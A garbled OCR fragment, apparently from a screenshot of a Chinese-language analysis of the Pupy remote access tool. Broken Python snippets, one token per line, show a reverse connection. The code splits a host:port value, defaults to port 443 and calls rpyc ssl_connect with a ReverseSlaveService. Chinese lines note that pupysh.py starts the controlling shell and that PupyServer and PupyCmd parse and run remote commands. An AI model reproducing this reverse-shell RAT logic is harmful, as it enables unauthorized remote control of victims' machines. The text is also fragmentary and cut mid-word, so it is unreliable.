
,
None
.
rsplit
(
":"
,
1
)
b
[
0
]
ab
)
==
2
:
t
=
int
(
tab
[
1
])
t
=
443
onnecting to %s:%s"
%
(
rhost
,
rport
)
c
.
ssl_connect
(
rhost
,
rport
,
service
=
ReverseSlaveServic
冒号分割，再使用rpyc模块进行ssl连接到控制端，循环等待并
y/pupysh.py便可以启用客户端（pupyshell），自然使用help或
是导入pupylib.PupyServer和pupylib.PupyCmd，分别实例化
loop()方法，来解析并执行命令